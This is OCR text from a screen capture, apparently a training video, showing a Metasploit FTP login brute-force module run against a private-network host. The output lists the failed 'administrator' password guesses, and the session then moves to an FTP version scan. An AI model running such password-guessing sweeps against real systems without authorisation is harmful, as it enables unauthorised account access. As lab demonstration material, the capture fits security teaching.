 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
Send to:
Type he
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME administrator no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.0.70:21 - 192.168.0.70:21 - Starting FTP login sweep
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:1234567 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:12345678 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456789 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:abc123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:112233 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:332211 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:asd123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:admin123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:12345678 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:1234 (Incorrect: )
^C[*] 192.168.0.70:21 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ftp/ftp_login) >
msf5 auxiliary(scanner/ftp/ftp_login) > back
msf5 >
msf5 > use auxiliary/scanner/ftp/ftp_version
msf5 auxiliary(scanner/ftp/ftp_version) >
msf5 auxiliary(scanner/ftp/ftp_version) > show options
ENG 5:06 PM